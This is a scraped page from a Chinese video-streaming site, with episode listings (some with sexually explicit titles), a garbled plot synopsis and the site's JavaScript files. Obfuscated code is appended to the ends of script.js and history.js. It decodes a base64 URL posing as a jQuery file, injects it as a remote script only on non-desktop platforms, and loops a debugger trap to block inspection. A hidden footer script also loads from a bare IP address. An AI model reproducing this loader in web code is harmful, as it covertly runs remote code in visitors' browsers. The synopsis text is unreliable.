       <div class="6bd72085 li_img"><a href="/detail/jijNo27YLIbk.html"><img class="dpic dh" src="/data/img/07528279311454304ee493a8419d65da_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/detail/jijNo27YLIbk.html">&#22992;&#22992;&#30340;&#26379;&#21451;&#51;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/detail/jijNo27YLIbk.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/detail/3B9p9aNUJi.doc"><img class="dpic dh" src="/data/img/c5e83d2ac490dee3e5e4f938053dca8a0ecb5e6f_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/detail/3B9p9aNUJi.doc">&#22899;&#20154;&#34987;&#29378;&#36481;&#21040;&#39640;&#28526;&#50;&#48;&#27425;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/detail/3B9p9aNUJi.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/20260124/fBlqAwVxe.htm"><img class="dpic dh" src="/data/img/6c2563af5decb382ff33eb07b8be0d65_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/20260124/fBlqAwVxe.htm">&#31354;&#38388;&#23567;&#20892;&#22899;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260124/fBlqAwVxe.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/show/xR9WylF6xi.htm"><img class="dpic dh" src="/data/img/311d1a5341ea24963a27786012d431527209f649_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/show/xR9WylF6xi.htm">&#23665;&#26449;&#32769;&#23608;&#51;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/xR9WylF6xi.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/AjLn2nvqguuJOX.htm"><img class="dpic dh" src="/data/img/6bc4247ef321c81b4667dadcacfcb82f_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/AjLn2nvqguuJOX.htm">&#87;&#87;&#87;&#46;&#48;&#55;&#57;&#90;&#46;&#84;&#86;&#31168;&#33394;&#30452;&#25773;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/AjLn2nvqguuJOX.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="6bd72085 li_li clearfix">
     <div class="6bd72085 li_all">
       <div class="6bd72085 li_img"><a href="/drama/wOA05rSoVr.html"><img class="dpic dh" src="/data/img/a7bb6b769c3307420d6662c9d36be682_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="6bd72085 li_text">
         <p class="name"><a href="/drama/wOA05rSoVr.html">&#25151;&#19996;&#22825;&#22825;&#21507;&#25105;&#22902;&#36481;&#25105;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/drama/wOA05rSoVr.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li><ssmall draggable="6C2U"></ssmall><tyyt draggable="FI6vmiGhz"></tyyt><acronym id="XSh"></acronym><tcenter draggable="Svasg4"></tcenter><font dir="eX4NpHLDcr"></font><noscripta draggable="cJi"></noscripta><time dir="wEYxlbeQsR"></time><acronym draggable="1T2"></acronym><fss dropzone="Ed1"></fss><fss dropzone="NJ9"></fss><fss dropzone="hu8"></fss><fss dropzone="VFM"></fss>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="6bd72085 row"><div class="6bd72085 ndes" id="pcjq"><div class="6bd72085 ptit"><i class="gang"></i>《&#25105;&#21644;&#25105;&#30340;&#22969;&#22969;&#38639;&#38639;》内容简介</div><div class="6bd72085 des_xy"><p>&#20174;&#33931;&#40;&#106;&#105;&#462;&#110;&#103;&#32;&#41;&#23569;&#21195;&#21150;&#20844;&#23460;&#20986;&#26469;&#65292;&#21556;&#20521;&#40;&#113;&#105;&#224;&#110;&#32;&#41;&#20521;&#22312;&#27004;&#40;&#129351;&#41;&#26799;&#25296;&#35282;&#22788;&#36935;&#21040;&#40;&#100;&#224;&#111;&#32;&#41;&#33406;&#32654;&#20029;&#12290;</p>&#10;<p>&#30041;&#19979;&#36825;&#26679;&#19968;&#20010;&#40;&#103;&#232;&#32;&#41;&#35753;&#40;&#9934;&#41;&#20154;&#29468;&#24524;&#30340;&#31572;&#26696;&#65292;&#21556;&#40;&#119;&#250;&#32;&#41;&#20521;&#20521;&#36716;&#36523;&#23601;&#36208;&#20102;&#65292;&#27809;&#32473;&#40;&#103;&#283;&#40;&#128222;&#41;&#105;&#32;&#41;&#33406;&#32654;&#20029;&#35810;&#38382;&#30340;&#26426;&#20250;&#12290;</p>&#10;<p>&#21734;&#26159;&#20160;&#20040;&#24847;&#24605;&#65292;&#39038;&#38271;&#29983;&#40;&#115;&#104;&#275;&#40;&#128147;&#41;&#110;&#103;&#32;&#41;&#34987;&#22905;&#27668;&#30340;&#33080;&#33394;&#21457;&#40657;&#65306;&#20320;&#20010;&#33261;&#20011;&#22836;&#65292;&#33021;&#19981;&#33021;&#22909;&#40;&#128185;&#41;&#40;&#104;&#462;&#111;&#32;&#41;&#22909;&#35828;&#35805;&#12290;</p>&#10;<p>&#30475;&#21040;&#38472;&#32654;&#29992;&#40;&#121;&#242;&#110;&#103;&#32;&#41;&#36825;&#26679;&#30340;&#36895;&#24230;&#36305;&#65292;&#39038;&#28487;&#40;&#128709;&#41;&#28487;&#25285;&#24515;&#30340;&#25569;&#32039;&#25331;&#22836;&#65292;&#33406;&#40;&#224;&#105;&#32;&#41;&#32654;&#20029;&#36825;&#20010;&#29233;&#21741;&#39740;&#26356;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#20043;&#38469;&#39129;&#20986;&#20102;&#30524;&#27882;&#12290;</p>&#10;<p>&#21548;&#21040;&#40;&#100;&#224;&#111;&#32;&#41;&#36825;&#20010;&#22238;&#40;&#128014;&#41;&#31572;&#65292;&#21556;&#20521;&#20521;&#31505;&#40;&#120;&#105;&#224;&#111;&#32;&#41;&#20102;&#65306;&#21621;&#65292;&#25105;&#27809;&#36164;&#26684;&#65292;&#25105;&#40;&#119;&#466;&#32;&#41;&#30475;&#33931;&#25945;&#40;&#128676;&#41;&#23448;&#26159;&#24515;&#34394;&#21543;&#65292;&#20320;&#20197;&#20026;&#35841;&#19981;&#30693;&#36947;&#20320;&#36319;&#33406;&#40;&#224;&#105;&#32;&#41;&#32654;&#20029;&#40;&#127939;&#41;&#37027;&#28857;&#20107;&#21527;&#65311;</p>&#10;<p>&#20320;&#21556;&#40;&#119;&#250;&#32;&#41;&#20521;&#20521;&#27668;&#30340;&#27985;&#36523;&#21457;&#25238;&#65306;&#33406;&#40;&#128096;&#41;&#40;&#224;&#105;&#32;&#41;&#32654;&#20029;&#65292;&#20320;&#25214;&#27515;&#12290;</p>&#10;<p>&#28422;&#40657;&#40;&#104;&#275;&#105;&#32;&#41;&#30340;&#30524;&#30520;&#24555;&#36895;&#38378;&#36807;&#19968;&#19997;&#40;&#127795;&#41;&#20160;&#40;&#115;&#104;&#237;&#32;&#41;&#20040;&#65292;&#39759;&#22914;&#26112;&#27809;&#26469;&#24471;&#21450;&#40;&#106;&#237;&#32;&#41;&#25235;&#20303;&#36825;&#26679;&#30340;&#24863;&#24773;&#40;&#128043;&#41;&#65292;&#20182;&#26368;&#40;&#122;&#117;&#236;&#32;&#41;&#32456;&#36824;&#26159;&#31163;&#24320;&#20102;&#12290;</p>&#10;<p>&#38663;&#24778;&#40;&#106;&#299;&#110;&#103;&#32;&#41;&#36807;&#21518;&#65292;&#32039;&#38543;&#32780;&#26469;&#40;&#127795;&#41;&#30340;&#65292;&#26159;&#35828;&#19981;&#20986;&#30340;&#21916;&#24742;&#65292;&#22905;&#32769;&#40;&#108;&#462;&#111;&#32;&#41;&#22920;&#23621;&#28982;&#24576;&#40;&#128566;&#41;&#23381;&#20102;&#12290;</p>……</div></div></div>

</div>
<div class="6bd72085 footer clearfix">
   <div class="6bd72085 wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="6bd72085 gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:no111ne;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/script.js
body_size: 1834
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/history.js
body_size: 2561
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"width:86px;height:142px;text-align:center;margin:3px 0 3px 9px !important;float:left;display:inline;overflow:hidden\"><div><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"86\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a></div>\
						<p style=\"margin:0;padding:0\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;color:#000;line-height:24px;height:24px;text-decoration:none\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="width:100%;text-align:center;line-height:'+($MH.height-25)+'px;color:red">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #ccc;height:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px\" id=\"mh-title\"><div style=\"float:right;margin-right:5px;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u6E05\u7A7A</a>&nbsp;<a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:14px\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"list-style:none;\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;text-decoration:none\"><small>"+c+".</small>" + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="text-align:center;line-height1:'+($MH.height-25)+'px;color:red;list-style:none">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #afafaf;box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);border-top:0;background:#f6f6f9;height1:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px;clear:both;\" id=\"mh-title\"><div style=\"float:right;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #333;text-decoration:none\">\u6E05\u7A7A</a><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"display:none;font-size:12px;color: #333;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:12px;color:#999;font-weight:400;\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0;\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/common.js
body_size: 4321
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
